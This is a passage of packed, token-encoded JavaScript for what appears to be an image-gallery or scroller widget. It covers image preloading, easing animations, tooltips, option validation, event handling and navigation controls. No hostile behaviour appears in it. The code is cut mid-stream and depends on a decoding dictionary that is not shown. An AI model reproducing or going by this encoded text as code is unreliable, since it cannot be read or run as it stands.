I.4t({2l:1i,6h:1c,1w:{bh:I.$F,6o:I.$F,9o:I.$F,5H:I.$F,8k:I.$F,eS:I.$F,bx:1c,eA:1f},1C:1i,a4:1i,d8:0,8X:{bh:17(J){if(J.24&&(5V===J.24.ca||eR===J.24.ca)&&J.mW){14.1w.bh.1d(1i,(J.4R-(14.1w.eA?14.d8:0))/J.mX).3D(1);14.d8=J.4R}},6o:17(J){if(J){H(J).2a()}14.a7();if(14.6h){1a}14.6h=1f;14.a2();!14.1w.bx&&14.1w.bh.1d(1i,1).3D(1);14.1w.6o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},9o:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.9o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},5H:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.5H.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)}},bB:17(){H(["2x","9n","87"]).1B(17(J){14.2l.1G(J,14.8X["3w"+J].6M(14).eT(1))},14)},a7:17(){if(14.a4){3o{3y(14.a4)}3C(J){}14.a4=1i}H(["2x","9n","87"]).1B(17(K){14.2l.1S(K)},14)},a2:17(){14.2o();if(14.2l.1Z("1x")){18 J=14.2l.3p;14.2l.2i().2X("1x").2W({2J:"mY",1M:"21"});J.5p()}},eJ:17(K){18 L=1x c0(),J;H(["9n","1L"]).1B(17(M){L["3w"+M]=H(17(N){14.8X["3w"+M].2k(14,N)}).1d(14)},14);L.5H=H(17(){14.1w.eS.1d(1i,14).3D(1);14.1w.bx=1c;14.bB();14.2l.4q=K}).1d(14);L.6o=H(17(){if(5V!==L.ca&&eR!==L.ca){14.8X.5H.2k(14);1a}J=L.mZ;14.bB();if(G&&!I.1e.5Q&&!("d0"===I.1e.7q&&I.1e.5q<n0)){14.2l.2M("4q",G.n1(J))}1b{14.2l.4q=K}}).1d(14);L.n2("n3",K);L.n4="n5";L.mV()},4u:17(K,J){14.1w=I.1V(14.1w,J);14.2l=H(K)||I.$1x("2l").2W({mI:"3Y",mw:"3Y"}).43(I.$1x("34").2U("4d-mH-2l").2W({2J:"7h",1M:-ml,1y:10,1A:10,6H:"6x"}).43(1l.40)).3e("1x",1f);if(J.eG){14.2l.2M("mm",J.eG)}if(I.1e.4M.eM&&14.1w.bx&&I.1O(K)==="2e"){14.eJ(K);1a}18 L=17(){if(14.em()){14.8X.6o.2k(14)}1b{14.8X.5H.2k(14)}L=1i}.1d(14);14.bB();if("2e"==I.1O(K)){14.2l.4q=K}1b{if(I.1e.5Q&&5==I.1e.5q&&I.1e.1E<9){14.2l.eI=17(){if(/4R|5C/.3v(14.2l.93)){14.2l.eI=1i;L&&L()}}.1d(14)}14.2l.4q=K.3i("4q")}14.2l&&14.2l.5C&&L&&(14.a4=L.3D(2A))},gK:17(){14.a7();14.a2();14.6h=1c;1a 14},em:17(){18 J=14.2l;1a(J.dj)?(J.dj>0):(J.93)?("5C"==J.93):J.1y>0},2o:17(){1a 14.1C||(14.1C={1y:14.2l.dj||14.2l.1y,1A:14.2l.mn||14.2l.1A})}})})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.4w){1a}18 G=H.$;H.4w=1x H.4t({4u:17(J,I){18 K;14.el=H.$(J);14.1w=H.1V(14.1w,I);14.6S=1c;14.8h=14.aE;K=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(K)){14.8h=K}1b{14.6e=14.9v(K)||14.9v("7O")}if("2e"==H.1O(14.1w.8u)){14.1w.8u="3G"===14.1w.8u?mo:1X(14.1w.8u)||1}},1w:{eL:60,3T:cd,2T:"7O",8u:1,1K:"mp",9f:H.$F,64:H.$F,bK:H.$F,eU:H.$F,bX:1c,mq:1c},5a:1i,6e:1i,8h:1i,mr:17(I){14.1w.2T=I;I=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(I)){14.8h=I}1b{14.8h=14.aE;14.6e=14.9v(I)||14.9v("7O")}},2D:17(K){18 I=/\\%$/,J;14.5a=K||{};14.d3=0;14.4T=0;14.mt=0;14.bU={};14.8R="8R"===14.1w.1K||"8R-4P"===14.1w.1K;14.2C="2C"===14.1w.1K||"2C-4P"===14.1w.1K;1r(J in 14.5a){I.3v(14.5a[J][0])&&(14.bU[J]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.5a[J].4P()}}14.d5=H.6s();14.eQ=14.d5+14.1w.3T;14.1w.9f.2k();if(0===14.1w.3T){14.7S(1);14.1w.64.2k()}1b{14.bR=14.1m.1d(14);if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}1b{14.6S=14.bR.eK(1h.5W(8w/14.1w.eL))}}1a 14},d2:17(){if(14.6S){if(!14.1w.bX&&H.1e.4M.6d&&H.1e.bv){H.1e.bv.2k(1n,14.6S)}1b{mu(14.6S)}14.6S=1c}},2a:17(I){I=H.3h(I)?I:1c;14.d2();if(I){14.7S(1);14.1w.64.3D(10)}1a 14},d4:17(K,J,I){K=3t(K);J=3t(J);1a(J-K)*I+K},1m:17(){18 J=H.6s(),I=(J-14.d5)/14.1w.3T,K=1h.4p(I);if(J>=14.eQ&&K>=14.1w.8u){14.d2();14.7S(1);14.1w.64.3D(10);1a 14}if(14.8R&&14.d3<K){1r(18 L in 14.5a){14.5a[L].4P()}}14.d3=K;if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}14.7S((14.2C?K:0)+14.8h(I%1))},7S:17(I){18 J={},L=I;1r(18 K in 14.5a){if("3u"===K){J[K]=1h.5W(14.d4(14.5a[K][0],14.5a[K][1],I)*2A)/2A}1b{J[K]=14.d4(14.5a[K][0],14.5a[K][1],I);14.bU[K]&&(J[K]+="%")}}14.1w.bK(J,14.el);14.2m(J);14.1w.eU(J,14.el)},2m:17(I){1a 14.el.2W(I)},9v:17(I){18 J,K=1i;if("2e"!==H.1O(I)){1a 1i}7J(I){1W"9j":K=G([0,0,1,1]);1P;1W"7O":K=G([0.25,0.1,0.25,1]);1P;1W"7O-in":K=G([0.42,0,1,1]);1P;1W"7O-aT":K=G([0,0,0.58,1]);1P;1W"7O-in-aT":K=G([0.42,0,0.58,1]);1P;1W"fr":K=G([0.47,0,0.mk,0.n7]);1P;1W"ft":K=G([0.39,0.mx,0.my,1]);1P;1W"mz":K=G([0.mA,0.dI,0.55,0.95]);1P;1W"eY":K=G([0.55,0.mB,0.68,0.53]);1P;1W"fc":K=G([0.25,0.46,0.45,0.94]);1P;1W"mC":K=G([0.mD,0.ew,0.mE,0.mF]);1P;1W"fb":K=G([0.55,0.mG,0.n6,0.19]);1P;1W"fa":K=G([0.mJ,0.61,0.ex,1]);1P;1W"n8":K=G([0.nx,0.fk,0.ex,1]);1P;1W"ny":K=G([0.nz,0.ew,0.nA,0.22]);1P;1W"nC":K=G([0.fi,0.84,0.44,1]);1P;1W"nD":K=G([0.77,0,0.ff,1]);1P;1W"nH":K=G([0.nj,0.dI,0.nt,0.na]);1P;1W"nu":K=G([0.23,1,0.32,1]);1P;1W"ne":K=G([0.86,0,0.nf,1]);1P;1W"fo":K=G([0.95,0.dI,0.nh,0.nm]);1P;1W"fd":K=G([0.19,1,0.22,1]);1P;1W"nc":K=G([1,0,0,1]);1P;1W"nF":K=G([0.6,0.nr,0.98,0.nq]);1P;1W"np":K=G([0.nn,0.82,0.fi,1]);1P;1W"nl":K=G([0.nk,0.ni,0.15,0.86]);1P;1W"f9":K=G([0.6,-0.28,0.n9,0.fk]);1P;1W"f7":K=G([0.ff,0.ng,0.32,1.nd]);1P;1W"nb":K=G([0.68,-0.55,0.nv,1.55]);1P;2H:I=I.5w(/\\s/g,"");if(I.4S(/^5O-5Y\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){K=I.5w(/^5O-5Y\\s*\\(|\\)$/g,"").8I(",");1r(J=K.1k-1;J>=0;J--){K[J]=3t(K[J])}}}1a G(K)},aE:17(U){18 I=0,T=0,Q=0,V=0,S=0,O=0,P=14.1w.3T;17 N(W){1a((I*W+T)*W+Q)*W}17 M(W){1a((V*W+S)*W+O)*W}17 K(W){1a(3*I*W+2*T)*W+Q}17 R(W){1a 1/(5V*W)}17 J(W,X){1a M(L(W,X))}17 L(ad,ae){18 ac,ab,aa,X,W,Z;17 Y(af){if(af>=0){1a af}1b{1a 0-af}}1r(aa=ad,Z=0;Z<8;Z++){X=N(aa)-ad;if(Y(X)<ae){1a aa}W=K(aa);if(Y(W)<0.nI){1P}aa=aa-X/W}ac=0;ab=1;aa=ad;if(aa<ac){1a ac}if(aa>ab){1a ab}4O(ac<ab){X=N(aa);if(Y(X-ad)<ae){1a aa}if(ad>X){ac=aa}1b{ab=aa}aa=(ab-ac)*0.5+ac}1a aa}Q=3*14.6e[0];T=3*(14.6e[2]-14.6e[0])-Q;I=1-Q-T;O=3*14.6e[1];S=3*(14.6e[3]-14.6e[1])-O;V=1-O-S;1a J(U,R(P))}});H.4w.99={9j:"9j",nG:"fr",nw:"ft",nE:"fo",nB:"fd",mv:"eY",mj:"fc",lq:"fb",mh:"fa",l1:"f9",l2:"f7",f6:17(J,I){I=I||[];1a 1h.5z(2,10*--J)*1h.fP(20*J*1h.3P*(I[0]||1)/3)},l3:17(J,I){1a 1-H.4w.99.f6(1-J,I)},f4:17(K){1r(18 J=0,I=1;1;J+=I,I/=2){if(K>=(7-4*J)/11){1a I*I-1h.5z((11-6*J-11*K)/4,2)}}},l5:17(I){1a 1-H.4w.99.f4(1-I)},3Y:17(I){1a 0}}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.f3){1a}18 G=H.$;H.f3=1x H.4t(H.4w,{4u:17(I,J){14.cQ=I;14.1w=H.1V(14.1w,J);14.6S=1c;14.$4a.4u()},2D:17(M){18 I=/\\%$/,L,K,J=M.1k;14.cM=M;14.bY=1x 4g(J);1r(K=0;K<J;K++){14.bY[K]={};1r(L in M[K]){I.3v(M[K][L][0])&&(14.bY[K][L]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.cM[K][L].4P()}}}14.$4a.2D({});1a 14},7S:17(I){1r(18 J=0;J<14.cQ.1k;J++){14.el=H.$(14.cQ[J]);14.5a=14.cM[J];14.bU=14.bY[J];14.$4a.7S(I)}}})})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.cv){1a}18 G=H.$;H.cv=17(J,K){18 I=14.8s=H.$1x("34",1i,{2J:"7h","z-1J":eZ}).2U("l7");H.$(J).1G("5A",17(){I.43(1l.40)});H.$(J).1G("7l",17(){I.2i()});H.$(J).1G("b6",17(P){18 R=20,O=H.$(P).7o(),N=I.2o(),M=H.$(1n).2o(),Q=H.$(1n).bN();17 L(U,S,T){1a(T<(U-S)/2)?T:((T>(U+S)/2)?(T-S):(U-S)/2)}I.2W({1R:Q.x+L(M.1y,N.1y+2*R,O.x-Q.x)+R,1M:Q.y+L(M.1A,N.1A+2*R,O.y-Q.y)+R})});14.9g(K)};H.cv.2c.9g=17(I){14.8s.3f&&14.8s.9N(14.8s.3f);14.8s.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H";1a}if(H.l8){1a}18 G=H.$;H.ax=17(L,K,J,I){14.bI=1i;14.6w=H.$1x("bs",1i,{2J:"7h","z-1J":eZ,6y:"6x",3u:0.8}).2U(I||"").43(J||1l.40);14.e6(L);14.2G(K)};H.ax.2c.2G=17(I){14.6w.2G();14.bI=14.5d.1d(14).3D(H.dZ(I,l9))};H.ax.2c.5d=17(I){3y(14.bI);14.bI=1i;if(14.6w&&!14.cp){14.cp=1x u.4w(14.6w,{3T:H.dZ(I,9R),64:17(){14.6w.5p();52 14.6w;14.cp=1i}.1d(14)}).2D({3u:[14.6w.2t("3u"),0]})}};H.ax.2c.e6=17(I){14.6w.3f&&14.8s.9N(14.6w.3f);14.6w.2r(1l.a9(I))}})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.d1){1a}18 K=H.$,G=1i,O={"5E":1,4m:2,4v:3,"17":4,2e:2A},I={"5E":17(R,Q,P){if("5E"!=H.1O(Q)){if(P||"2e"!=H.1O(Q)){1a 1c}1b{if(!/^(1f|1c)$/.3v(Q)){1a 1c}1b{Q=Q.e5()}}}if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}G=Q;1a 1f},2e:17(R,Q,P){if("2e"!==H.1O(Q)){1a 1c}1b{if(R.4C("3M")&&!K(R["3M"]).2O(Q)){1a 1c}1b{G=""+Q;1a 1f}}},4v:17(S,R,Q){18 P=1c,U=/%$/,T=(H.1O(R)=="2e"&&U.3v(R));if(Q&&!"4v"==8V R){1a 1c}R=3t(R);if(6W(R)){1a 1c}if(6W(S.7R)){S.7R=9Z.la}if(6W(S.cD)){S.cD=9Z.l0}if(S.4C("3M")&&!K(S["3M"]).2O(R)){1a 1c}if(S.7R>R||R>S.cD){1a 1c}G=T?(R+"%"):R;1a 1f},4m:17(S,Q,P){if("2e"===H.1O(Q)){3o{Q=1n.lb.ld(Q)}3C(R){1a 1c}}if(H.1O(Q)==="4m"){G=Q;1a 1f}1b{1a 1c}},"17":17(R,Q,P){if(H.1O(Q)==="17"){G=Q;1a 1f}1b{1a 1c}}},J=17(U,T,Q){18 S;S=U.4C("3X")?U.3X:[U];if("4m"!=H.1O(S)){1a 1c}1r(18 R=0,P=S.1k-1;R<=P;R++){if(I[S[R].1I](S[R],T,Q)){1a 1f}}1a 1c},M=17(U){18 S,R,T,P,Q;if(U.4C("3X")){P=U.3X.1k;1r(S=0;S<P;S++){1r(R=S+1;R<P;R++){if(O[U.3X[S]["1I"]]>O[U.3X[R].1I]){Q=U.3X[S];U.3X[S]=U.3X[R];U.3X[R]=Q}}}}1a U},N=17(S){18 R;R=S.4C("3X")?S.3X:[S];if("4m"!=H.1O(R)){1a 1c}1r(18 Q=R.1k-1;Q>=0;Q--){if(!R[Q].1I||!O.4C(R[Q].1I)){1a 1c}if(H.3h(R[Q]["3M"])){if("4m"!==H.1O(R[Q]["3M"])){1a 1c}1r(18 P=R[Q]["3M"].1k-1;P>=0;P--){if(!I[R[Q].1I]({1I:R[Q].1I},R[Q]["3M"][P],1f)){1a 1c}}}}if(S.4C("2H")&&!J(S,S["2H"],1f)){1a 1c}1a 1f},L=17(P){14.5B={};14.1w={};14.ej(P)};H.1V(L.2c,{ej:17(R){18 Q,P,S;1r(Q in R){if(!R.4C(Q)){5c}P=(Q+"").4n().6r();if(!14.5B.4C(P)){14.5B[P]=M(R[Q]);if(!N(14.5B[P])){6P"le lf mi lh \'"+Q+"\' li in "+R}14.1w[P]=3g}}},2m:17(Q,P){Q=(Q+"").4n().6r();if(H.1O(P)=="2e"){P=P.4n()}if(14.5B.4C(Q)){G=P;if(J(14.5B[Q],P)){14.1w[Q]=G}G=1i}},gt:17(P){P=(P+"").4n().6r();if(14.5B.4C(P)){1a H.3h(14.1w[P])?14.1w[P]:14.5B[P]["2H"]}},7U:17(Q){1r(18 P in Q){14.2m(P,Q[P])}},lj:17(){18 Q=H.1V({},14.1w);1r(18 P in Q){if(3g===Q[P]&&3g!==14.5B[P]["2H"]){Q[P]=14.5B[P]["2H"]}}1a Q},9O:17(P){K(P.8I(";")).1B(K(17(Q){Q=Q.8I(":");14.2m(Q.7w().4n(),Q.96(":"))}).1d(14))},bm:17(P){P=(P+"").4n().6r();1a 14.5B.4C(P)},lk:17(P){P=(P+"").4n().6r();1a 14.bm(P)&&H.3h(14.1w[P])},2i:17(P){P=(P+"").4n().6r();if(14.bm(P)){52 14.1w[P];52 14.5B[P]}}});H.d1=L})(u);v.$9r=17(G){18 I=[],H;1r(H in G){if(!G.4C(H)||(H+"").ll(0,2)=="$J"){5c}I.1Y(G[H])}1a v.$A(I)};v.9K={3s:2,9l:2,6z:2,7Y:2,lm:2,c4:2,ln:2,5A:2,7l:2,b6:2,g5:2,lc:2,91:2,kY:2,kL:2,kX:2,ef:2,kA:2,bJ:2,kB:2,kC:2,2x:1,kD:1,kE:2,6a:1,7N:1,ea:1,kF:1,87:1,9n:1};v.kG={1l:1f,6V:1f,"2K":1f,8O:1f};v.7r={2V:17(K,J,H){if(v.1O(K)=="4m"){k(K).1B(14.2V.6M(14,J,H));1a 14}if(!K||!J||v.1O(K)!="2e"||v.1O(J)!="17"){1a 14}if(K=="9c"&&v.1e.6h){J.2k(14);1a 14}H=1X(H||10);if(!J.$4k){J.$4k=1h.4p(1h.7Z()*v.6s())}18 I=14.1Z("97",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["5L"]||(I[K]["5L"]={});if(I[K][H][J.$4k]){1a 14}if(I[K]["5L"][J.$4k]){14.eh(K,J)}18 G=14,L=17(M){1a J.2k(G,k(M))};if(v.9K[K]&&!I[K]["17"]){if(v.9K[K]==2){L=17(M){M=v.1V(M||1n.e,{$5j:"1v"});1a J.2k(G,k(M))}}I[K]["17"]=17(M){G.1s(K,M)};14[v.bo](v.7I+K,I[K]["17"],1c)}I[K][H][J.$4k]=L;I[K]["5L"][J.$4k]=H;1a 14},1s:17(H,J){3o{J=v.1V(J||{},{1I:H})}3C(I){}if(!H||v.1O(H)!="2e"){1a 14}18 G=14.1Z("97",{});G[H]||(G[H]={});G[H]["5L"]||(G[H]["5L"]={});v.$9r(G[H]).1B(17(K){if(K!=G[H]["5L"]&&K!=G[H]["17"]){v.$9r(K).1B(17(L){L(14)},14)}},J);1a 14},eh:17(J,I){if(!J||!I||v.1O(J)!="2e"||v.1O(I)!="17"){1a 14}if(!I.$4k){I.$4k=1h.4p(1h.7Z()*v.6s())}18 H=14.1Z("97",{});H[J]||(H[J]={});H[J]["5L"]||(H[J]["5L"]={});4X=H[J]["5L"][I.$4k];H[J][4X]||(H[J][4X]={});if(4X>=0&&H[J][4X][I.$4k]){52 H[J][4X][I.$4k];52 H[J]["5L"][I.$4k];if(v.$9r(H[J][4X]).1k==0){52 H[J][4X];if(v.9K[J]&&v.$9r(H[J]).1k==0){18 G=14;14[v.8Z](v.7I+J,H[J]["17"],1c)}}}1a 14},fV:17(I){if(!I||v.1O(I)!="2e"){1a 14}18 H=14.1Z("97",{});if(v.9K[I]){18 G=14;14[v.8Z](v.7I+I,H[I]["17"],1c)}H[I]={};1a 14},kH:17(I,H){18 G=14.1Z("97",{});1r(t in G){if(H&&t!=H){5c}1r(4X in G[t]){if(4X=="5L"||4X=="17"){5c}1r(f in G[t][4X]){k(I).2V(t,G[t][4X][f],4X)}}}1a 14},kI:17(J,I){if(1!==J.5g){1a 14}18 H=14.1Z("7D");if(!H){1a 14}1r(18 G in H){if(I&&G!=I){5c}1r(18 K in H[G]){k(J).2V(G,H[G][K])}}1a 14},1Z:v.3L.1Z,3e:v.3L.3e};(17(G){if(!G){6P"7A 7G 7H";1a}G.1V=17(O,N){if(!(O 3H 1n.4g)){O=[O]}if(!(N 3H 1n.4g)){N=[N]}1r(18 L=0,I=O.1k;L<I;L++){if(!G.3h(O[L])){5c}1r(18 K=0,M=N.1k;K<M;K++){if(!G.3h(N[K])){5c}1r(18 J in(N[K]||{})){3o{O[L][J]=N[K][J]}3C(H){}}}}1a O[0]};G.de=17(J,I){17 H(){}H.2c=I.2c;J.$4a=I.2c;J.2c=1x H();J.2c.4Z=J};G.1V([G.3L,1n.d6.3L],{he:G.3L.2o,2o:17(H,J){18 I,K={1y:0,1A:0};if(J){K=14.he()}1b{I=14.db();K.1y=I.1y;K.1A=I.1A}if(H){K.1y+=(1X(14.2t("6n-1R")||0)+1X(14.2t("6n-71")||0));K.1A+=(1X(14.2t("6n-1M")||0)+((14.2t("4B")!="6J")?1X(14.2t("6n-5y")||0):0))}1a K}})})(u);v.41||(v.41={});v.41.g3=(17(){18 G=["8B","8m"],J;17 K(M,L){1a v.$1x("4b",{1I:"4b"},{4B:"7T-6J"}).2U(J["2K"]).2U(J.1T).2U(J["2K"]+"-gF").2U(J["2K"]+"-gF-"+M).43(L)}17 H(L,M){M.8W();14.1s(L)}18 I=17(M,L){v.$7k(14);14.1w={"2K":"",aL:"",aM:"",2J:"hg",1T:"ms-3j",kJ:"4b"};J=14.o=14.1w;v.1V(14.o,M);14.8m=K("8m",L);14.8B=K("8B",L);14.8B.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"1H"));14.8m.1G("3s",17(N){N.2a()}).1G("2R 3r",H.1d(14,"2F"))};I.2c={7W:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aM)},14)},4j:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aM)},14)},5d:17(L){j(L&&[L]||G).1B(17(M){14[M].2U(J.aL)},14)},2G:17(L){j(L&&[L]||G).1B(17(M){14[M].4U(J.aL)},14)},2i:17(L){j(L&&[L]||G).1B(17(M){14[M].5p()},14)},fD:17(L){j(G).1B(17(M){14[M].4U("26-"+J.1T);14[M].2U("26-"+L)},14);14.o.1T="26-"+L}};v.1V(I.2c,v.7r);1a I})();v.41||(v.41={});v.41.gl=(17(){18 H="kz",G=17(K,J,I){v.$7k(14);14.8Q={};14.o=14.8Q;v.1V(14.o,K);14.2g=v.$([]);14.4W=I;14.6v={};14.bS=1c;14.1j=v.$1x("34",{"2K":"26-2g"});14.1j.43(J)};G.2c={1Y:17(I){18 J=j(17(L){18 K=14.2g.1k;14.2g.1Y({1J:K,4j:1c,3b:L,1q:v.$1x("34",{"2K":"26-gU 26-gU-"+K})});if(!K){14.6v=14.2g[K];14.9C(14.2g[K]);14.2g[K].4j=1f}14.2g[K].1q.1G("3s",j(17(M){M.2a();if(14.2g[K].1J==14.6v.1J){1a}14.bS=14.4W();!14.bS&&14.1s("2g-3s",{1K:14.gV(14.2g[K]),g4:14.2g[K].3b})}).1d(14));14.2g[K].1q.43(14.1j)}).1d(14);14.bJ();I.1B(j(17(K){J(K)}).1d(14))},cG:17(I,J){14.9C(14.gX(I,J))},2G:17(){14.1j.2U("2G")},a3:17(){if(14.6v.1q){14.e0();14.9C(14.2g[0])}},2i:17(){14.2g.1B(17(I){I.1q.5p()});14.1j.5p()},e0:17(){14.6v.4j=1c;14.6v.1q.4U(H)},9C:17(I){14.e0();14.6v=I;I.4j=1f;I.1q.2U(H)},gV:17(I){18 J=14.6v.1J>I.1J?"2F":"1H";14.9C(I);1a J},gX:17(I,L){18 M,K=14.2g.1k-1,J=14.6v;1r(18 M=K;M>=0;M--){if(14.2g[M].3b<=I[0]){J=14.2g[M];1P}}if(L){if(14.o.1g-1==I[I.1k-1]){J=14.2g[K]}}1a J},bJ:17(){14.bS=1c;14.6v={};14.2g.1B(17(I){I.1q.5p()});14.2g.1k=0}};v.1V(G.2c,v.7r);1a G})();v.41||(v.41={});v.41.a6=(17(){18 H=9d,G=17(I,J){14.9m="3Y";14.1q=v.$1x("34",{"2K":"26-3I"});if(v.1e.1E&&v.1e.1E<10){14.1q.2r(v.$1x("34",{"2K":"26-3I-9g"}).2r(v.81.a9("kK...")))}1b{if(J){14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-2P-3I"},{"z-1J":kM})))}1b{14.1q.2r(v.$1x("34",{"2K":"26-3I-gW"}).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kN"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kO"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kP"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kQ"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kR"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kS"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kT"})).2r(v.$1x("34",{"2K":"26-3I-2Q 26-3I-kU"})))}}14.1q.43(I);14.1q.5d()};G.2c={2G:17(){if(14.9m==="2G"){1a}if(14.1q){14.9m="2G";14.1q.3Z(1);14.1q.2G()}},5d:17(I){if(14.9m==="5d"){1a}if(14.1q){14.9m="5d";14.1q.3Z(0);14.1q.5d()}},2i:17(){14.1q&&14.1q.5p()}};1a G})();v.41||(v.41={});v.41.kW=(17(){18 G=17(){18 N=[],I=9d,K=0,L=0,O=1c,M=14;v.$7k(14);17 J(){18 R;if(N.1k==0){M.1s("5C");1a}if(!O&&N.1k>0){O=1f;R=N.7w();18 Q=j([]);Q.1Y(R.2P);if(R.2P.4r&&R.2P.4r.1k>0){j(R.2P.4r).1B(j(17(S){Q.1Y(S)}).1d(14))}Q.1B(17(T,S){L+=1;if(R.7s){if(S){R.7s=1c}}P(T,!!S,R.7s,R.4W,17(){O=1c;J()},R.8v)})}}17 H(R,T,Q,S){if(R.1L){R.1L.5d(1f)}K++;if(K==L){L=K=0;Q();S()}}17 P(W,V,S,T,R,Q){18 X,Y,U=j(W.2f);if(W.2x=="4R"){H(W,V,T,R);1a}if(S){if(v.1e.1E&&v.1e.1E<10){Y=j(U).2o();X={3u:[0,1],1M:[Y.1A/2,0],1R:[Y.1y/2,0],1y:[0,Y.1y],1A:[0,Y.1A]};14.gM=1x v.4w(U,{3T:I,64:j(17(aa,Z){U.2W({6H:"",2J:"",1M:"",1R:"",1y:"",1A:""});V&&(W.2x="4R");H(W,V,aa,Z)}).1d(14,T,R),9f:j(17(){U.2W({2J:"h7",6H:"6x"})}).1d(14)});14.gM.2D(X)}1b{U.1Q(g,"7K(0.2, 0.2)");U.1Q("2T","3Y");U.3Z(0);U.6l;U.3p.6l;U.1G("79",j(17(Z){if(Z.24==U){14.1S(Z.1I);14.1Q(g,"");14.1Q("2T","")}}).1d(U));if(!V&&Q){Q(W)}U.1Q("2T",g+" "+I+"ms 5O-5Y(.5,.5,.69,1.9), 3u "+I+"ms 9j");U.6l;U.3p.6l;U.1Q(g,"7K(1.0, 1.0)");U.3Z(1);V&&(W.2x="4R");H(W,V,T,R)}}1b{U.3Z(1);if(V){W.2x="4R"}1b{Q(W)}H(W,V,T,R)}}14.1Y=17(S,R,Q,T){N.1Y({2P:S,7s:R,4W:Q,8v:T});J()}};v.1V(G.2c,v.7r);1a G})();(17(G){G.df=17(N,I){18 H=0,M=14,L,J;17 Q(R){1a 17(S){(I[R]||G.$F).2k(M,S,S.cw);H--;P()}}17 P(){18 R;if(!N.1k){}1b{if(H<(I.6E||3)){L=N.7w();R=K(L.1q);if(R){J=1x G.gL(R,{6o:Q("6o"),5H:Q("5H"),9o:Q("9o"),8k:Q("8k")});J.cw=L}1b{(I.6o||G.$F).2k(M,{1C:j(L.1q).2o(),2l:R},L);H--;P()}H++}}}17 O(R){18 S,T;S=(R&&R 3H lo);if(S){T=R.3i("2b-4q")||1i;if(T){R.2M("4q",T)}}1a(S&&R.3i("4q"))?R:1i}17 K(R){1a G.1O(L)=="2e"?R:(G.1O(R)=="8O"?O(R.2l):((R.2p=="A"||R.2p.3c()=="4E")?O(j(R).4I("48")[0]||R.3f):(R.2p=="48"?O(R):1i)))}14.1Y=17(R,S){N[S?"gC":"1Y"](R);I.cm||P();1a 14};14.9n=17(){J.gK();kZ--};14.2x=P;I.cm||N.1k&&P()}})(u);18 m,j=v.$,E=j,k=j;18 o;18 p=17(){1a"lS$lU lV$"+"ge.0.55".5w("v","")+" lW$"+"c".8M()+((1n.cA$cu&&"2e"==v.1O(1n.cA$cu))?" lX$"+1n.cA$cu.3c():"")};17 c(){v.az(".ev-eF-eW-fl",{4B:"6J !4A","6F-1A":"0 !4A","6F-1y":"0 !4A","7b-1A":"3Y !4A","7b-1y":"3Y !4A",1y:"hj !4A",1A:"hj !4A",2J:"7h !4A",1M:"-d7 !4A",1R:"0 !4A",6H:"6x !4A","-5e-8r":"3Y !4A",8r:"3Y !4A","-5e-2T":"3Y !4A",2T:"3Y !4A"},"lZ-bJ-aD")}v.5o={};m={1y:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},1A:{3X:[{1I:"4v",7R:1},{1I:"2e","3M":["21"]}],"2H":"21"},ci:{1I:"5E","2H":1c},1g:{3X:[{1I:"4v",7R:1},{1I:"4m"},{1I:"2e","3M":["21","8f"]}],"2H":"21"},4N:{3X:[{1I:"5E"},{1I:"2e","3M":["21"]}],"2H":"21"},2n:{3X:[{1I:"5E"},{1I:"2e","3M":["hg","dO","aQ"]}],"2H":"dO"},4z:{1I:"4v","2H":0},9T:{1I:"4v","2H":cd},1m:{3X:[{1I:"2e","3M":["3G","5F","aQ"]},{1I:"5E","3M":[1c]}],"2H":"3G"},3S:{1I:"5E","2H":1c},1T:{1I:"2e","3M":["3j","3E"],"2H":"3j"},3B:{3X:[{1I:"4v",7R:0},{1I:"2e","3M":["21"]}],"2H":"21"},75:{1I:"5E","2H":1f},2y:{1I:"2e","3M":["2q","2u","6f","6j-6i"],"2H":"2q"},dG:{1I:"5E","2H":1c},8C:{1I:"2e","2H":"5O-5Y(.8, 0, .5, 1)"},6A:{1I:"5E","2H":1c},by:{1I:"5E","2H":1f},dm:{1I:"17","2H":v.$F},du:{1I:"17","2H":v.$F},dd:{1I:"17","2H":v.$F},h0:{1I:"17","2H":v.$F},c2:{1I:"17","2H":v.$F},c1:{1I:"17","2H":v.$F}};1l.6m("4E");1l.6m("38");18 